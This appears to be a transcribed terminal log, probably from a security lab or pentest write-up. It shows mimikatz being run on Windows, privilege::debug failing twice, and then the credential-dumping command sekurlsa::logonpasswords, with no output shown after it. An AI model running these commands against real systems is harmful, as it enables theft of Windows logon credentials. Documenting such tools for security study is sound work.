 C:\Users\Public>.\mimikatz.exe
.\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz # sekurlsa::logonpasswords